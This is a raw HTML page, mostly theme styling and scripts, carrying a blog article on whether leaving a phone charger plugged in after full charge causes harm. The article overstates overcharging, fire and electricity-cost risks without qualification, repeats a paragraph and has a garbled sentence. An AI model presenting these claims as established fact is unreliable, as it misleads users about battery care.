				.tdi_84 .td-editor-date .td-post-author-name a,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -15px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","limit":"4","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3086","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "1";
block_tdi_84.block_type = "td_flex_block_1";
block_tdi_84.post_count = "4";
block_tdi_84.found_posts = "899";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "225";
tdBlocksArray.push(block_tdi_84);
</script><div class="td-block-title-wrap"></div><div id=tdi_84 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" class="td-image-wrap " title="How long you should cycling everyday to stay healthy?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/pexels-petar-starcevic-2389134-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" title="How long you should cycling everyday to stay healthy?">How long you should cycling everyday to stay healthy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:09:02+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" class="td-image-wrap " title="Is Lionel Messi returning to Barcelona?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/960x0-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" title="Is Lionel Messi returning to Barcelona?">Is Lionel Messi returning to Barcelona?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:05:11+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" class="td-image-wrap " title="Is Romelu Lukaku returning to Chelsea?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/romelu-lukaku-inter-2022-23-1659428917-89419-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" title="Is Romelu Lukaku returning to Chelsea?">Is Romelu Lukaku returning to Chelsea?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:02:26+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" class="td-image-wrap " title="Mason Mount transfer saga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/tottenham-chelsea-mason-mount-2023-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" title="Mason Mount transfer saga">Mason Mount transfer saga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T02:57:32+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_85 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_85{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_85 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_85 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_85 .tdb-block-inner{
                    text-align: center;
                }.tdi_85 .avatar,
                .tdi_85 .tdb-author-photo:before,
                .tdi_85 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_85 .tdb-author-name:hover{
                    color: #4c4084;
                }.tdi_85 .tdb-author-url:hover{
                    color: #4c4084;
                }.tdi_85 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_85 .tdb-social-item i.td-icon-twitter,
				.tdi_85 .tdb-social-item i.td-icon-linkedin,
				.tdi_85 .tdb-social-item i.td-icon-pinterest,
				.tdi_85 .tdb-social-item i.td-icon-blogger,
				.tdi_85 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_85 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_85 .tdb-social-item:hover i{
					color: #4c4084;
				}.tdi_85 .tdb-author-name{
					font-family:Gelasio !important;font-size:20px !important;
				}.tdi_85 .tdb-author-url{
					font-family:Source Sans Pro !important;
				}.tdi_85 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;
				}.tdi_85 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_85 .tdb-author-name{
					font-family:Gelasio !important;font-size:16px !important;
				}.tdi_85 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_85 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://condorpost.com/author/johnny/" class="tdb-author-photo" title="Johnny Holland"><img alt='Johnny Holland' src='https://secure.gravatar.com/avatar/750c1335e982b1603cb3f05b3b4d20dc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/750c1335e982b1603cb3f05b3b4d20dc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://condorpost.com/author/johnny/" class="tdb-author-name">Johnny Holland</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 .vc_column-inner > .wpb_wrapper,
				.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_88 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_88,
                .tdi_88 > p,
                .tdi_88 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.6 !important;
		        }.tdi_88 .tdb-block-inner blockquote p{
			        font-family:Gelasio !important;font-style:normal !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88,
                .tdi_88 > p,
                .tdi_88 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<h2 class="wp-block-heading"><strong>Introduction</strong></h2>



<p>We&#8217;ve all been there &#8211; you plug your phone into the charger before bed and forget to unplug it the next morning. While leaving your mobile <a href="https://nexgenrisers.com/" target="_blank" rel="noreferrer noopener">charger </a>on may seem harmless, it can actually have some serious consequences. In this blog post, we&#8217;ll explore what happens when you keep your mobile charger on even after full charging and share tips for properly charging your device to avoid any potential risks. So gab on, read on and become an expert in mobile charging!rab a cup of coffee and let&#8217;s dive in!</p>



<h2 class="wp-block-heading"><strong>What happens when you keep the mobile charger on even after full charging?</strong></h2>



<p>When you keep your mobile charger plugged in after your device has fully charged, it can cause a number of issues. One of the most <a href="https://fabricinside.com/" target="_blank" rel="noreferrer noopener">common </a>problems is overcharging, which can damage your battery and reduce its overall lifespan. Over time, this will result in decreased battery performance and may even require you to replace the entire battery.<br><br>Another issue that may arise from leaving your mobile charger on is overheating. All electronic devices generate heat when they are charging, but if left on for an extended period of time, this heat buildup can be dangerous. It not only affects the life span of the battery but also poses a safety risk.<br>Finally, leaving your mobile charger on even after full charging can lead to higher electricity bills as the device continues to draw power from the wall. This is a costly and wasteful habit that should be avoided.<br><br>Leaving your charger on overnight or throughout the day may also lead to increased energy consumption and higher electricity bills. This is because chargers continue to draw power from outlets even when they&#8217;re not being used.<br><br>To avoid these risks and ensure optimal charging performance for your phone&#8217;s battery, always unplug it once it reaches 100% charge. Additionally, consider investing in high-quality chargers specifically designed for your phone model as they usually come with features such as auto shut off or trickle mode which avoids overcharging or heating up while still connected to power supply..</p>



<h2 class="wp-block-heading"><strong>The dangers of leaving your mobile charger on</strong></h2>



<p>Leaving your mobile charger on even after your device has fully charged may seem like a harmless habit, but it can actually pose several dangers. One of the main risks is overheating, which can cause damage to both your phone&#8217;s battery and the charger itself.<br><br>When a battery becomes too hot, it begins to degrade faster over time. This reduces its overall lifespan and means you&#8217;ll need to replace it sooner than you would have otherwise. Overheating can also lead to swelling or bursting of the battery, creating potential safety hazards for anyone nearby.<br><br>Additionally, leaving your charger plugged in when not in use wastes unnecessary energy and contributes to higher electricity bills. It also increases the risk of electrical fires if there are any faults with either the charger or outlet.<br><br>To avoid these risks, make sure you unplug your mobile charger as soon as your device reaches 100% charge. If possible, try not to leave it plugged in overnight or while you&#8217;re away from home for an extended period of time. Taking these simple steps will help ensure that both you and your devices stay safe and protected for years to come!</p>



<h2 class="wp-block-heading"><strong>How to properly charge your mobile device</strong></h2>



<p>Properly charging your mobile device is essential to ensure its longevity and avoid potential hazards. Here are some tips on how to charge your phone the right way.<br><br>It&#8217;s important to use a charger that&#8217;s compatible with your device. Using an incorrect charger can cause damage to both the device and the battery. Additionally, using third-party chargers may not provide sufficient power or could overheat the battery.<br><br>Next, don&#8217;t let your phone die completely before charging it again. Lithium-ion batteries work best when they&#8217;re charged frequently rather than being drained all at once.<br><br>It&#8217;s also recommended to charge your phone up until 80% instead of letting it reach full capacity every time you charge it. Charging a lithium-ion battery continuously after reaching full capacity can shorten its lifespan in the long run.<br><br>In addition, try not to use your phone while it’s charging as this generates heat which can damage the battery over time.<br><br>If possible try keeping mobile devices in cool <a href="https://condorpost.com/what-is-the-difference-between-android-smartphone-and-an-android-tablet/" target="_blank" rel="noreferrer noopener">environments </a>while charging them because high temperatures negatively affect batteries&#8217; performance.<br><br><br>By following these simple steps you&#8217;ll be able to keep your mobile device charged properly without any risk of damaging either yourself or even worse &#8211; causing irreversible harm!</p>



<h2 class="wp-block-heading"><strong>Conclusion</strong></h2>



<p>It is important to understand that keeping your mobile charger on even after full charging can lead to various dangers such as overcharging and overheating of the battery. This not only harms your device but also poses a risk to your safety.<br><br>To avoid these risks, it is essential that you follow proper charging practices for your mobile device. Always unplug the charger once the battery is fully charged and avoid using third-party chargers or cables. Additionally, try to keep your phone&#8217;s battery level between 20% and 80% for optimal performance.<br><br>By following these simple tips, you can ensure that your mobile device remains safe and functional while also prolonging its lifespan. So next time you plug in your charger, remember to stay vigilant and take care of both yourself and your devices!</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_91 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_91 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Source Sans Pro !important;font-size:12px !important;
				}.tdi_91 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					font-family:Source Sans Pro !important;font-size:12px !important;font-style:italic !important;
				}.tdi_91 a:hover{
                    background-color: #4c4084;
                
                    border-color: #4c4084;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_91 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://condorpost.com/tag/mobile-charger/">mobile charger</a></li><li><a href="https://condorpost.com/tag/technology/">Technology</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

.tdi_92{
margin-top:20px !important;
}

</style><div id="tdi_92" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcondorpost.com%2Fwhat-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+happens+when+you+keep+the+mobile+charger+on+even+after+full+charging%3F&url=https%3A%2F%2Fcondorpost.com%2Fwhat-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging%2F&via=condorpost" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/&amp;media=https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426.jpg&description=we&#039;ll explore what happens when you keep your mobile charger on even after full charging and share tips for properly charging your device to avoid any potential risks." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=What+happens+when+you+keep+the+mobile+charger+on+even+after+full+charging%3F %0A%0A https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/" 